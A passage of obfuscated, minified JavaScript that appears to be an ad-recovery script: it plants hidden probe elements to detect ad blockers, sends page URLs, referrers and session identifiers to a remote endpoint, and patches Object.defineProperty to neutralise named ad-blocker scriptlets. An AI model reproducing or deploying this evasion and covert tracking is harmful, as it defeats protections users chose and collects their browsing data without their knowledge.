z0=V9['A'][UK(0x94f)](WP)[UK(0x6ba)][UK(0xb5b)](WR,UK(0xca3));z0&&Wm(z0)&&V9['A'][UK(0x94f)](WP)[UK(0xd93)][UK(0xb5b)](WR,UK(0xca3),(0x0,Vz['md'])(z0));const z1=V9['A'][UK(0x94f)](WP)[UK(0x25d)][UK(0x94f)][UK(0xb5b)](WR);z1&&Wm(z1)&&V9['A'][UK(0x94f)](WP)[UK(0x25d)][UK(0x946)][UK(0xb5b)](WR,(0x0,Vz['md'])(z1));const z2=V9['A'][UK(0x94f)](WP)[UK(0x6ba)][UK(0xb5b)](WR,UK(0xe16));WR instanceof WP[UK(0xdd4)]&&z2&&UK(0xf44)==typeof z2&&z2[UK(0x1ea)]>0x0&&V9['A'][UK(0x94f)](WP)[UK(0xd93)][UK(0xb5b)](WR,UK(0xe16),UK(0x60c)+z2);const z3=V9['A'][UK(0x94f)](WP)[UK(0x6ba)][UK(0xb5b)](WR,UK(0x984));WR instanceof WP[UK(0xdd4)]&&z3&&UK(0xf44)==typeof z3&&z3[UK(0x1ea)]>0x0&&V9['A'][UK(0x94f)](WP)[UK(0xd93)][UK(0xb5b)](WR,UK(0x984),UK(0x60c)+z3);const z4=V9['A'][UK(0x94f)](WP)[UK(0x6ba)][UK(0xb5b)](WR,UK(0xd85));if(z4){const zn=(0x0,Vg['e'])((0x0,Vs['Vd'])({'protectUrlContext':WM,'style':z4,'idFilter':Wp,'urlFilter':Wy,'attributeFilter':WQ}));V9['A'][UK(0x94f)](WP)[UK(0xd93)][UK(0xb5b)](WR,UK(0xd85),zn);}const z5=[UK(0x16d),UK(0xa3b)];for(const zL of z5){if(!Wm(zL))continue;const zZ=V9['A'][UK(0x94f)](WP)[UK(0x6ba)][UK(0xb5b)](WR,zL);zZ&&(V9['A'][UK(0x94f)](WP)[UK(0x3d2)][UK(0xb5b)](WR,zL),V9['A'][UK(0x94f)](WP)[UK(0xd93)][UK(0xb5b)](WR,(0x0,Vz['md'])(zL),zZ));}if(WR instanceof WP[UK(0xdd4)]){const zd=V9['A'][UK(0x94f)](WP)[UK(0xd78)][UK(0x94f)][UK(0xb5b)](WR),zk=Object[UK(0xce5)](zd);for(const zC of zk){const zE=VY(zC);Wa(UK(0xacc)+zE)&&(zd[(0x0,Vz['md'])(zE)]=zd[zC],delete zd[zC]);}}if(WR instanceof WP[UK(0x2ad)]){for(let zc=0x0;zc<WR[UK(0x2c8)][UK(0x2e4)][UK(0x1ea)];zc++)VL({'_window':WP,'protectUrlContext':WM,'node':WR[UK(0x2c8)][UK(0x2e4)][zc],'baseUrl':Wf,'idFilter':Wp,'urlFilter':Wy,'attributeFilter':WQ});}}({'protectUrlContext':WZ,'node':Wd,'baseUrl':Wk,'_window':WL,'idFilter':WC,'urlFilter':WE,'attributeFilter':Wc}),Wd[Uw(0x2e4)][Uw(0xa66)](Wo=>{VL({'protectUrlContext':WZ,'node':Wo,'baseUrl':Wk,'_window':WL,'idFilter':WC,'urlFilter':WE,'attributeFilter':Wc});}));}const VZ=function(Wn,WL){const Uq=qC;let WZ=arguments[Uq(0x1ea)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!Wn||!Wn[Uq(0x464)](Uq(0x293)))return Wn;const Wd=decodeURIComponent(Wn[Uq(0x680)](0xf));if(!Wd[Uq(0xed5)](V1['A'][Uq(0x837)])){const Wk=Uq(0xc1d)[Uq(0x654)](Vl,Uq(0x518))[Uq(0x654)]((0x0,V0['Wq'])({'protectUrlContext':WL,'url':V1['A'][Uq(0x837)]+Uq(0x6dc),'kind':V0['MN'][Uq(0xe64)],'baseUrl':V9['A'][Uq(0x94f)](WZ)[Uq(0x806)][Uq(0x94f)][Uq(0x6ed)](WZ[Uq(0x72c)]),'endpoint':V1['A'][Uq(0x837)]}),Uq(0x321))[Uq(0x654)]((0x0,VI['x'])()['id'],Uq(0xc58))+Vn({'_window':WZ,'protectUrlContext':WL,'html':Wd});return Uq(0x293)+encodeURIComponent(Wk);}return Wn;};function Vd(Wn,WL){return(0x0,VB['c'])((WZ,Wd)=>{const UU=a2Y;let Wk=0x0;Wn[UU(0xa66)](WC=>{const Ul=UU;WC[Ul(0x90d)](WE=>{const UI=Ul;WL(WE)&&WZ(!0x0),++Wk===Wn[UI(0x1ea)]&&WZ(!0x1);})[Ul(0x1bd)](Wd);});});}const Vk=async Wn=>{const Ue=qC,WL=Wn[Ue(0x72c)];if(!WL[Ue(0xd74)])return!0x1;if([{'tagName':'a','checker':VE},{'tagName':Ue(0x96a),'checker':Vc},{'tagName':Ue(0x66c),'checker':Vo},{'tagName':Ue(0x703),'checker':VM}][Ue(0x5d6)](Wd=>{const Ui=Ue;let {tagName:Wk,checker:WC}=Wd;const WE=Array[Ui(0x644)](WL[Ui(0xd74)][Ui(0x7ea)](Wk))[Ui(0x145)](Wc=>!VC(Wc))[Ui(0x62e)](Wc=>WC(Wc));return WE&&V4['A'][Ui(0xf0d)](Ui(0xc7e)[Ui(0x654)](Wk)),WE;}))return!0x0;const WZ=[{'tagName':Ue(0x62a),'checker':Vf}][Ue(0x949)](Wd=>{const UH=Ue;let {tagName:Wk,checker:WC}=Wd;return Vd(Array[UH(0x644)](WL[UH(0xd74)][UH(0x7ea)](Wk))[UH(0x145)](WE=>!VC(WE))[UH(0x949)](WE=>WC(WE,Wn)[UH(0x90d)](Wc=>(Wc&&V4['A'][UH(0xf0d)](UH(0xc7e)[UH(0x654)](Wk)),Wc))),WE=>WE);});return await Vd(WZ,Wd=>Wd);};function VC(Wn){const Ug=qC;return Ug(0x944)===Wn[Ug(0x1c9)](Ug(0x574));}const VE=Wn=>!0x0,Vc=Wn=>!0x0,Vo=Wn=>(WL=>{const Ux=qC,WZ=window[Ux(0x57f)](WL);return!(!WZ[Ux(0x63a)]||Ux(0x352)===WZ[Ux(0x63a)]);})(Wn)&&Vp(Wn),VM=Wn=>(WL=>{const Uh=qC;if(WL[Uh(0xeee)])return!0x0;const WZ=window[Uh(0x57f)](WL);return!(!WZ[Uh(0x63a)]||Uh(0x352)===WZ[Uh(0x63a)]);})(Wn)&&Vp(Wn),VR=qC(0xee1),Vf=async(Wn,WL)=>Vp(Wn)&&await(WZ=>(0x0,VB['c'])(Wd=>{const Ur=qC,Wk=new MessageChannel();Wk[Ur(0x266)][Ur(0xca0)]=WC=>Wd(WC[Ur(0xdf1)]),V9['A'][Ur(0x94f)](WL)[Ur(0xe36)][Ur(0x94f)][Ur(0xb5b)](WZ)[Ur(0x750)]({'as_key':VR},'*',[Wk[Ur(0xf16)]]),setTimeout(()=>Wd(!0x1),0xbb8);}))(Wn),VP=Wn=>{const Un=qC;if(V9['A'][Un(0x94f)](Wn)[Un(0x6da)][Un(0xb5b)](Wn[Un(0x72c)][Un(0xc2b)],Un(0x790)))return;const WL=Wn[Un(0x72c)][Un(0x7ec)](Un(0xeb7));V9['A'][Un(0x94f)](Wn)[Un(0xd93)][Un(0xb5b)](WL,Un(0xf02),Un(0x4da)),V9['A'][Un(0x94f)](Wn)[Un(0x5c9)][Un(0xb5b)](Wn[Un(0x72c)][Un(0xc2b)],WL),V9['A'][Un(0x94f)](Wn)[Un(0x5a8)][Un(0xb5b)](Wn,Un(0x46c),async WZ=>{const UL=Un;if(WZ[UL(0xdf1)][UL(0xc6a)]!==VR)return;WZ[UL(0x89f)]();const Wd=await Vk(Wn);WZ[UL(0xe24)][0x0][UL(0x750)](Wd);});},Vp=Wn=>{const Ud=qC,WL=Wk=>{const UZ=a2Y,WC=window[UZ(0x57f)](Wk);return UZ(0x352)!==WC[UZ(0x1f2)]&&UZ(0x732)===WC[UZ(0x8da)]&&parseFloat(WC[UZ(0x628)])>0.2;};if(!WL(Wn))return!0x1;const WZ=Wn[Ud(0x9f5)]();if(WZ[Ud(0xe16)]<0xa||WZ[Ud(0x984)]<0xa)return!0x1;let Wd=Wn[Ud(0xc4d)];for(;Wd;){if(!WL(Wd))return!0x1;Wd=Wd[Ud(0xc4d)];}return!0x0;};function Vy(Wn,WL,WZ,Wd){const Uk=qC;Wn[Uk(0x750)]({'type':WL,'name':WZ,'data':Wd},'*');}var VQ=W(0x15ef),Vm=W(0xebc),VS=W(0x10e2),Va=W(0x143c);class VG{static[qC(0x94f)](Wn,WL){const Ut=qC;let WZ=VG[Ut(0x382)][Ut(0x94f)](WL);return WZ||(WZ=function(Wd,Wk){return new Proxy(Wk,{'get':function(WC,WE,Wc){const UC=a2Y;if(UC(0x750)===WE)return function(WM,WR,Wf,WP){const UE=UC;var Wp;const Wy=[WM];return void 0x0===Wf?Wy[UE(0x5cf)]('*'):Wy[UE(0x5cf)]('*',Wf),(null!=WP?WP:Wd)[UE(0x5c6)](UE(0x33b))[UE(0xb5b)](null!==(Wp=this[UE(0x6e5)])&&void 0x0!==Wp?Wp:this,...Wy);};const Wo=Wk[WE];return[UC(0x9b5),UC(0x1c1),UC(0x223),UC(0xd76),UC(0x477),UC(0x46f),UC(0x433),UC(0x320),UC(0x219),UC(0x1b2),UC(0x4a1),UC(0x45e),UC(0x14f),UC(0xcb2),UC(0xf80),UC(0xb56),UC(0x3b7),UC(0x476),UC(0x270),UC(0x81a),UC(0x96f),UC(0xb0c),UC(0xc48),UC(0x8ad),UC(0x435),UC(0x57f),UC(0xc23),UC(0xe94),UC(0xd84)][UC(0xed5)](WE)&&UC(0x887)==typeof Wo?Wo[UC(0xb68)](WC):Wo;}});}(Wn,WL),VG[Ut(0x382)][Ut(0x946)](WL,WZ)),WZ;}}(0x0,VW['A'])(VG,qC(0x382),new Map());const Vu=(Wn,WL,WZ,Wd)=>{const Uc=qC,Wk=Date[Uc(0xd30)]();if(Uc(0xf44)==typeof Wd&&Wd[Uc(0xed5)](Uc(0xc79))&&!WL){const WE=setInterval(async()=>{const Uo=Uc;document[Uo(0xe56)]()&&(clearInterval(WE),Date[Uo(0xd30)]()-Wk<0x1f4&&(Vb(Wn)[Uo(0x809)][Uo(0x5cb)]=WZ));},0x64);return;}const WC=setInterval(async()=>{const UM=Uc;WL&&!WL[UM(0x315)]||(clearInterval(WC),Date[UM(0xd30)]()-Wk<0x1f4&&(Vb(Wn)[UM(0x809)][UM(0x5cb)]=WZ));},0xa);};function Vb(Wn){const UR=qC;let WL=Wn;for(;WL!==WL[UR(0xec7)];)WL=WL[UR(0xec7)];return WL;}const Vv=(Wn,WL)=>{const Uf=qC;if(Uf(0xf44)!=typeof Wn||Uf(0xf44)!=typeof WL)return!0x1;const WZ=Wn[Uf(0x1ea)],Wd=WL[Uf(0x1ea)];if(0x0===WZ&&0x0===Wd)return!0x0;if(0x0===WZ)return!0x1;if(0x0===Wd)return!0x0;if(WZ<Wd)return!0x1;for(let Wk=0x0;Wk<Wn[Uf(0x1ea)];Wk++)if(Wn[Wk]===WL[0x0]){let WC=!0x0;for(let WE=0x1;WE<WL[Uf(0x1ea)];WE++)if(!Wn[Wk+WE]||Wn[Wk+WE]!==WL[WE]){WC=!0x1;break;}if(WC)return!0x0;}return!0x1;},Y0=async Wn=>(0x0,VB['c'])(WL=>setTimeout(WL,Wn)),Y1=[{'description':qC(0xbda),'selectors':qC(0xc50)[qC(0x8ba)]('\x0a')[qC(0x949)](Wn=>Wn[qC(0x27f)]())[qC(0x145)](Wn=>Wn[qC(0x1ea)]>0x0),'isVisible':(Wn,WL)=>qC(0x352)!==WL[qC(0x57f)](Wn)[qC(0x77a)](qC(0x1f2))},{'description':qC(0x1b1),'selectors':qC(0xa83)[qC(0x8ba)]('\x0a')[qC(0x949)](Wn=>Wn[qC(0x27f)]())[qC(0x145)](Wn=>Wn[qC(0x1ea)]>0x0),'isVisible':(Wn,WL)=>qC(0x352)!==WL[qC(0x57f)](Wn)[qC(0x77a)](qC(0x1f2)),'excludeHosts':[qC(0x448),qC(0x579),qC(0x17b)]},{'description':qC(0x71e),'selectors':qC(0xaff)[qC(0x8ba)]('\x0a')[qC(0x949)](Wn=>Wn[qC(0x27f)]())[qC(0x145)](Wn=>Wn[qC(0x1ea)]>0x0),'isVisible':(Wn,WL)=>{const UP=qC,WZ=WL[UP(0x57f)](Wn);return UP(0x2d1)===WZ[UP(0x77a)](UP(0x145))||UP(0x352)===WZ[UP(0x77a)](UP(0x28e));}}],Y2=qC(0xbb8),Y3=Wn=>{const Up=qC;if(V9['A'][Up(0x94f)](Wn)[Up(0x6da)][Up(0xb5b)](Wn[Up(0x72c)][Up(0xc2b)],Up(0x7c5)))return;const WL=Wn[Up(0x72c)][Up(0x7ec)](Up(0xeb7));V9['A'][Up(0x94f)](Wn)[Up(0xd93)][Up(0xb5b)](WL,Up(0xf02),Up(0xb99)),V9['A'][Up(0x94f)](Wn)[Up(0x5c9)][Up(0xb5b)](Wn[Up(0x72c)][Up(0xc2b)],WL),V9['A'][Up(0x94f)](Wn)[Up(0x5a8)][Up(0xb5b)](Wn,Up(0x46c),async WZ=>{const Uy=Up;if(WZ[Uy(0xdf1)][Uy(0xc6a)]!==Y2)return;WZ[Uy(0x89f)]();const Wd=await(async(Wk,WC)=>await Y4(Wk,WC))(Wn,WZ[Uy(0xdf1)][Uy(0xce2)]);WZ[Uy(0xe24)][0x0][Uy(0x750)](Wd);});},Y4=async(Wn,WL)=>{const UQ=qC;await Y0(0x64);for(const Wk of Y1)if((!Wk[UQ(0x7bc)]||!Wk[UQ(0x7bc)][UQ(0x5d6)](WC=>WL[UQ(0x1af)](WC)))&&(!Wk[UQ(0xe67)]||Wk[UQ(0xe67)][UQ(0x5d6)](WC=>WL[UQ(0x1af)](WC))))for(const WC of Wk[UQ(0xb44)]){let WE=[];try{WE=Wn[UQ(0xdcb)][UQ(0x644)](V9['A'][UQ(0x94f)](Wn)[UQ(0x91d)][UQ(0xb5b)](Wn[UQ(0x72c)],WC));}catch(Wc){}if(WE[UQ(0x1ea)]>0x0&&WE[UQ(0xf65)](Wo=>!Wk[UQ(0x7cf)](Wo,Wn)))return{'isVisible':!0x1,'selector':WC,'description':Wk[UQ(0x36b)]};}const WZ=Wn[UQ(0xdcb)][UQ(0x644)](V9['A'][UQ(0x94f)](Wn)[UQ(0x91d)][UQ(0xb5b)](Wn[UQ(0x72c)],UQ(0x62a)))[UQ(0x949)](Wo=>async function(WM,WR){const Um=UQ;let Wf=arguments[Um(0x1ea)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:WR[Um(0x809)][Um(0xce2)];return await(WP=>(0x0,VB['c'])(Wp=>{const US=Um,Wy=new MessageChannel();Wy[US(0x266)][US(0xca0)]=WQ=>Wp(WQ[US(0xdf1)]),V9['A'][US(0x94f)](WR)[US(0xe36)][US(0x94f)][US(0xb5b)](WP)[US(0x750)]({'as_key':Y2,'hostname':Wf},'*',[Wy[US(0xf16)]]),setTimeout(()=>Wp({'isVisible':!0x0}),0xbb8);}))(WM);}(Wo,Wn));return WZ[UQ(0x1ea)]>0x0?await(Wd=WZ,(0x0,VB['c'])((Wo,WM)=>{const Ua=UQ;let WR=0x0;Wd[Ua(0xa66)](Wf=>{const UG=Ua;Wf[UG(0x90d)](WP=>{const Uu=UG;WP[Uu(0x7cf)]||Wo(WP),++WR===Wd[Uu(0x1ea)]&&Wo({'isVisible':!0x0});})[UG(0x1bd)](WM);});})):{'isVisible':!0x0};var Wd;};var Y5=W(0x758),Y6=W(0xff7),Y7=W(0x215e),Y8=W(0x1ce9);function Y9(Wn){const Ub=qC,WL=Ub(0x909)[Ub(0x654)](Wn,'\x27'),WZ=/^\s*([a-z-]*)(.*)$/i[Ub(0x4dd)](Wn);if(!WZ)throw new Error(WL);const Wd=WZ[0x1]||void 0x0,Wk=[],WC=/([.:#][\w-]+|\[.+?\])/gi;let WE=null;for(;null!==(WE=WC[Ub(0x4dd)](WZ[0x2]));){const WM=WE[0x0];switch(WM[0x0]){case'.':Wk[Ub(0x5cf)]({'name':Ub(0x289),'value':WM[Ub(0x680)](0x1)});break;case'#':Wk[Ub(0x5cf)]({'name':'id','value':WM[Ub(0x680)](0x1)});break;case'[':{const WR=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[Ub(0x4dd)](WM);if(!WR)return;var Wc,Wo;Wk[Ub(0x5cf)]({'name':WR[0x1],'value':null!==(Wc=null!==(Wo=WR[0x4])&&void 0x0!==Wo?Wo:WR[0x5])&&void 0x0!==Wc?Wc:''});break;}default:return;}}return{'tag':Wd,'attributes':Wk};}const YV={'randomUUID':qC(0x31a)!=typeof crypto&&crypto[qC(0x930)]&&crypto[qC(0x930)][qC(0xb68)](crypto)};let YY;const YW=new Uint8Array(0x10);function Yz(){const Uv=qC;if(!YY){if(Uv(0x31a)==typeof crypto||!crypto[Uv(0x4d5)])throw new Error(Uv(0x7bf));YY=crypto[Uv(0x4d5)][Uv(0xb68)](crypto);}return YY(YW);}const YB=[];for(let Wn=0x0;Wn<0x100;++Wn)YB[qC(0x5cf)]((Wn+0x100)[qC(0xec1)](0x10)[qC(0x680)](0x1));const YD=function(WL,WZ,Wd){const l0=qC;if(YV[l0(0x930)]&&!WZ&&!WL)return YV[l0(0x930)]();const Wk=(WL=WL||{})[l0(0xe5a)]||(WL[l0(0xc3a)]||Yz)();if(Wk[0x6]=0xf&Wk[0x6]|0x40,Wk[0x8]=0x3f&Wk[0x8]|0x80,WZ){Wd=Wd||0x0;for(let WC=0x0;WC<0x10;++WC)WZ[Wd+WC]=Wk[WC];return WZ;}return function(WE,Wc=0x0){const l1=l0;return(YB[WE[Wc+0x0]]+YB[WE[Wc+0x1]]+YB[WE[Wc+0x2]]+YB[WE[Wc+0x3]]+'-'+YB[WE[Wc+0x4]]+YB[WE[Wc+0x5]]+'-'+YB[WE[Wc+0x6]]+YB[WE[Wc+0x7]]+'-'+YB[WE[Wc+0x8]]+YB[WE[Wc+0x9]]+'-'+YB[WE[Wc+0xa]]+YB[WE[Wc+0xb]]+YB[WE[Wc+0xc]]+YB[WE[Wc+0xd]]+YB[WE[Wc+0xe]]+YB[WE[Wc+0xf]])[l1(0xccb)]();}(Wk);},YJ=WL=>{const l2=qC;if(Object[l2(0x4e4)])return Object[l2(0x4e4)](WL);{const WZ={};return WL[l2(0xa66)]((Wd,Wk)=>WZ[Wk]=Wd),WZ;}};let Ys=!0x1,YF=[],YA=!0x0,YO=0x1,Yj='';function YN(){const l3=qC;if(Yj)return Yj;try{Yj=document[l3(0x45c)][l3(0x1c9)](l3(0x5b4))||l3(0x352);}catch(WL){}return Yj;}let YX='',Yw=!0x1;async function YK(WL,WZ,Wd,Wk){const l8=qC;var WC,WE;if(YA&&WZ&&async function(Wc){const l7=a2Y,Wo=await async function(WM){const l6=a2Y;await(0x0,VB['c'])(async WQ=>{const l4=a2Y;for(document[l4(0xd74)]&&WQ();!document[l4(0xd74)];)await Y0(0x64);WQ();});const WR=await async function(WQ){const l5=a2Y,Wm=(0x0,V0['Wq'])({'protectUrlContext':'v7'===WQ[l5(0xbb2)]||'v8'===WQ[l5(0xbb2)]?{'version':WQ[l5(0xbb2)],'originalHostname':WQ[l5(0x571)],'bidder':void 0x0,'randomize':!0x0}:WQ,'url':''[l5(0x654)](V1['A'][l5(0x837)],l5(0x554)),'endpoint':V1['A'][l5(0x837)]}),WS=await fetch(Wm);if(0xc8!==WS[l5(0x22e)])return[];const Wa=await WS[l5(0xc13)](),WG=VK['A'][l5(0x2f5)](Wa);return JSON[l5(0xa77)](WG);}(WM),Wf=[],WP=document[l6(0x7ec)](l6(0x66c));WP[l6(0xd85)][l6(0xcc9)](l6(0x1f2),l6(0x352));const Wp=[];for(const WQ of WR){const Wm=WQ[l6(0xb44)][l6(0x949)](Y9)[l6(0x145)](Wa=>void 0x0!==Wa),WS=[];for(const Wa of Wm){var Wy;const WG=null!==(Wy=Wa[l6(0xd61)])&&void 0x0!==Wy?Wy:l6(0x66c),Wu=document[l6(0x7ec)](WG);for(const Wv of Wa[l6(0xcb5)])Wu[l6(0x6e8)](Wv[l6(0xf02)],Wv[l6(0xf46)]);Wu[l6(0xd85)][l6(0xcc9)](l6(0x1f2),l6(0x6ef)),Wu[l6(0xd85)][l6(0xcc9)](l6(0x8da),l6(0x732));const Wb=document[l6(0x7ec)](l6(0x66c));Wb[l6(0xc14)](Wu),WP[l6(0xc14)](Wb),WS[l6(0x5cf)]({'element':Wu,'selector':Wa,'blocked':!0x1});}Wp[l6(0x5cf)]({'id':WQ['id'],'probes':WS});}document[l6(0xd74)][l6(0xc14)](WP),await Y0(0xa);for(const {id:z0,probes:z1}of Wp){for(const z2 of z1)l6(0x352)===window[l6(0x57f)](z2[l6(0xd1c)])[l6(0x1f2)]&&(z2[l6(0xd58)]=!0x0);z1[l6(0x145)](z3=>z3[l6(0xd58)])[l6(0x1ea)]/z1[l6(0x1ea)]>=0.6&&Wf[l6(0x5cf)](z0);}return WP[l6(0x831)](),Wf;}(Wc);YU(Wc,l7(0xae4),new Map([[l7(0x893),Wo[l7(0x7d8)](',')]])),await Yi(Wc);}(WL),YU(WL,l8(0x377),new Map([[l8(0x1fa),V1['A'][l8(0xb23)]],[l8(0xb2e),WZ?l8(0x944):l8(0x44c)],[l8(0x47b),Wd?l8(0x944):l8(0x44c)],[l8(0x5ca),null!==(WC=document[l8(0xc5e)])&&void 0x0!==WC?WC:''],[l8(0xe3e),null!==(WE=V2['A'][l8(0x94f)](l8(0xe3e)))&&void 0x0!==WE?WE:'']])),await Yi(WL),Wk&&!Yw){Yw=!0x0;const Wc=window[l8(0x809)][l8(0x9f8)][l8(0x1af)](l8(0x8f9))||window[l8(0x809)][l8(0x9f8)][l8(0x1af)](l8(0x910));let Wo=YT(Wc);window[l8(0x320)](()=>{const WM=YT(Wc);Wo!==WM&&(Wo=WM,YK(WL,WZ,Wd,Wk));},0x64);}}function YT(WL){const l9=qC,WZ=window[l9(0x809)][l9(0x5cb)][l9(0x8ba)]('#')[0x0];return WL?WZ[l9(0x8ba)]('?')[0x0]:WZ;}async function Yq(WL,WZ){const lV=qC;YU(WL,lV(0xef5),new Map([[lV(0x1fa),V1['A'][lV(0xb23)]],...WZ]));}function YU(WL,WZ,Wd){const lY=qC;Yg(Wd);const Wk=YN();if(Wk&&Wd[lY(0x946)](lY(0x5b4),Wk),V4['A'][lY(0xf0d)](lY(0x8aa)[lY(0x654)](WZ,')'),YJ(Wd)),Y8['A'][lY(0x74d)]())return Yl(WZ,Wd);YI(WL,WZ,Wd);}const Yl=(WL,WZ)=>{const lW=qC;let Wd=window;for(;Wd!==Wd[lW(0xec7)][lW(0x6e5)];)Wd=Wd[lW(0xec7)][lW(0x6e5)],Wd[lW(0x750)]({'as_key':lW(0x59e),'event':WL,'params':WZ},'*');},YI=(WL,WZ,Wd)=>{const lz=qC;var Wk;Wd[lz(0x946)](lz(0xbbe),YO[lz(0xec1)]()),YF[lz(0x5cf)]({'name':WZ,'params':YJ(Wd)}),Ys||(Ys=!0x0,Wk=async()=>{Ys=!0x1,await Yi(WL);},V9['A'][lz(0x94f)](window)[lz(0xd17)]?V9['A'][lz(0x94f)](window)[lz(0xd17)][lz(0xb5b)](window,Wk):V9['A'][lz(0x94f)](window)[lz(0xe4d)][lz(0xb5b)](window,Wk,0x64));};async function Yi(WL){const lB=qC,WZ=YF;if(YF=[],0x0===WZ[lB(0x1ea)])return;if(V1['A'][lB(0xf0d)])return;if(!YA)return;const Wd=await(0x0,VF['C8'])(WL,V1['A'][lB(0x837)])?(0x0,VF['XV'])(V1['A'][lB(0x837)],0x0):V1['A'][lB(0x837)],Wk=Wd+lB(0x593)[lB(0x654)](location[lB(0xce2)]),WC=VK['A'][lB(0xe1f)](JSON[lB(0xe8a)](WZ));await Y5['G'][lB(0xb81)](lB(0x4c0),(0x0,V0['Wq'])({'protectUrlContext':'v7'===WL[lB(0xbb2)]||'v8'===WL[lB(0xbb2)]?{'version':WL[lB(0xbb2)],'originalHostname':WL[lB(0x571)],'bidder':void 0x0,'randomize':!0x0}:WL,'url':Wk,'endpoint':Wd}),WC);}function YH(WL){const lD=qC;YA=Math[lD(0xe5a)]()<WL,YO=WL;}function Yg(WL){const lJ=qC;WL[lJ(0x946)](lJ(0xf89),location[lJ(0x5cb)]),WL[lJ(0x946)](lJ(0x6b2),V1['A'][lJ(0xbb2)]),WL[lJ(0x946)](lJ(0xd53),Y7['A'][lJ(0x962)]()[lJ(0xec1)]()),WL[lJ(0x946)](lJ(0x616),(0x0,Y6['FA'])()),WL[lJ(0x946)](lJ(0xdfc),(function(){const ls=lJ,WZ=ls(0xdfc);try{let Wd=sessionStorage[ls(0xc5c)](WZ);return Wd||(Wd=YD(),sessionStorage[ls(0x425)](WZ,Wd)),Wd;}catch(Wk){return'';}}())),WL[lJ(0x946)](lJ(0x6c0),YX||(YX=YD(),YX)),WL[lJ(0x946)](lJ(0x343),Math[lJ(0xd8a)](performance[lJ(0xd30)]())[lJ(0xec1)]());}var Yx=W(0x1d4b);function Yh(WL,WZ,Wd){return Wk=>{const lF=a2Y;var WC;const WE=lF(0xd14)==typeof(null==Wk?void 0x0:Wk[lF(0x4c4)])?Wk[lF(0x4c4)]:!(null==Wk||null===(WC=Wk[lF(0x4c4)])||void 0x0===WC||!WC[lF(0x16e)]),Wc=lF(0xd14)==typeof Wd?Wd:!(null==Wd||!Wd[lF(0x16e)]);return Wk[lF(0xf1e)]===WL&&WE===Wc&&WZ===Wk[lF(0x531)];};}const Yr=WL=>{const lA=qC;if(WL[lA(0x3c4)])return;WL[lA(0x3c4)]=!0x0;const WZ=WL[lA(0x84e)][lA(0xdc0)],Wd=WL[lA(0x84e)][lA(0x7f6)],Wk=()=>{const lO=lA,WC=new Error()[lO(0x914)];return!(!WC||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[lO(0xa68)](WC));};WL[lA(0x84e)][lA(0xdc0)]=function(){const lj=lA;return Wk()?arguments[lj(0x1ea)]<=0x0?void 0x0:arguments[0x0]:WZ(...arguments);},WL[lA(0x84e)][lA(0x7f6)]=function(){const lN=lA;return Wk()?arguments[lN(0x1ea)]<=0x0?void 0x0:arguments[0x0]:Wd(...arguments);};};function Yn(WL,WZ){const lX=qC;WZ[lX(0x515)]||WZ[lX(0xef8)]||(WZ[lX(0x515)]=!0x0,WZ[lX(0x3c4)]||V4['A'][lX(0xd39)](lX(0x479)),V9['A'][lX(0xaba)](WZ),Yd(WL,WZ),YL(WZ[lX(0x72c)]));}const YL=WL=>{const lw=qC;WL[lw(0x671)]=[],WL[lw(0x9b5)](lw(0x9cd),()=>null);};function YZ(WL){const lK=qC;let WZ=!0x0,Wd='';try{Wd=WL[lK(0x809)][lK(0x5cb)];}catch(Wk){WZ=!0x1;}return WZ;}const Yd=(WL,WZ)=>{const lT=qC;{const Wf=WZ[lT(0x3f3)][lT(0xaf5)][lT(0x947)],WP=WZ[lT(0x84e)][lT(0xdc3)](WZ[lT(0x3f3)][lT(0xaf5)],lT(0x947));Wf&&WP&&WP[lT(0x5a2)]&&WP[lT(0x4fa)]&&V9['A'][lT(0x94f)](WZ)[lT(0x9db)][lT(0xb5b)](Wf)[lT(0xed5)](lT(0xc6b))&&WZ[lT(0x84e)][lT(0xdc0)](WZ[lT(0x3f3)][lT(0xaf5)],lT(0x947),{'get':function(){}});}YC(WZ,lT(0x5c6),lT(0xec1),function(){const lq=lT;if(this[lq(0xf86)])return lq(0xab5)[lq(0x654)](this[lq(0xf02)],lq(0xef2));for(var Wp=arguments[lq(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];return V9['A'][lq(0x94f)](WZ)[lq(0x9db)][lq(0xb5b)](this,...Wy);}),YE(WZ,lT(0x553),lT(0x786),{'get':function(){const lU=lT;for(var Wp=arguments[lU(0x1ea)],Wy=new Array(Wp),WQ=0x0;WQ<Wp;WQ++)Wy[WQ]=arguments[WQ];const Wm=V9['A'][lU(0x94f)](WZ)[lU(0x502)][lU(0x94f)][lU(0xb5b)](this,...Wy);return Wm?(0x0,Vs['QS'])(Wm):Wm;},'set':function(Wp){const ll=lT;for(var Wy=arguments[ll(0x1ea)],WQ=new Array(Wy>0x1?Wy-0x1:0x0),Wm=0x1;Wm<Wy;Wm++)WQ[Wm-0x1]=arguments[Wm];return V9['A'][ll(0x94f)](WZ)[ll(0x502)][ll(0x946)][ll(0xb5b)](this,ll(0xf44)==typeof Wp?(0x0,Vs['Vd'])({'protectUrlContext':WL,'style':Wp,...WQ}):Wp),Wp;}}),YC(WZ,lT(0x553),lT(0x77a),function(Wp){const lI=lT;if(this[lI(0xc47)])return this[Wp];for(var Wy=arguments[lI(0x1ea)],WQ=new Array(Wy>0x1?Wy-0x1:0x0),Wm=0x1;Wm<Wy;Wm++)WQ[Wm-0x1]=arguments[Wm];return V9['A'][lI(0x94f)](WZ)[lI(0x67a)][lI(0xb5b)](this,Wp,...WQ);}),YC(WZ,lT(0x553),lT(0xcc9),function(Wp,Wy){const le=lT;if(this[le(0xc47)])return this[Wp]=Wy;for(var WQ=arguments[le(0x1ea)],Wm=new Array(WQ>0x2?WQ-0x2:0x0),WS=0x2;WS<WQ;WS++)Wm[WS-0x2]=arguments[WS];V9['A'][le(0x94f)](WZ)[le(0x2d0)][le(0xb5b)](this,Wp,le(0xf44)==typeof Wy?(0x0,Vs['oY'])({'protectUrlContext':WL,'value':Wy}):Wy,...Wm);}),YC(WZ,lT(0xd19),lT(0xb86),function(Wp,Wy){const li=lT;return V9['A'][li(0x94f)](WZ)[li(0x6ac)][li(0xb5b)](this,(0x0,Vs['dv'])({'protectUrlContext':WL,'stylesheet':Wp}),Wy);}),YC(WZ,lT(0xd19),lT(0xafd),function(Wp){const lH=lT,Wy=(0x0,Vs['dv'])({'protectUrlContext':WL,'stylesheet':Wp});return 